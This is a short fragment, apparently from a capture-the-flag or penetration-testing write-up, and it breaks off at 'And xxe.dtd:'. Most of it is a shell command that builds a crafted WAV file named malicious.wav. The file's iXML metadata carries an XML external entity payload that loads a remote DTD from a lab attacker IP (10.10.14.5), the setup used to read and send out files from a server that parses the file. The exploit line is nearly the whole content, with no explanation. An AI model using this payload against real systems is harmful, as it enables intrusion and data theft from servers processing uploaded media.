 echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://10.10.14.5:80/xxe.dtd'"'"'>%remote;%init;%trick;] >\x00'> malicious.wavAnd xxe.dtd: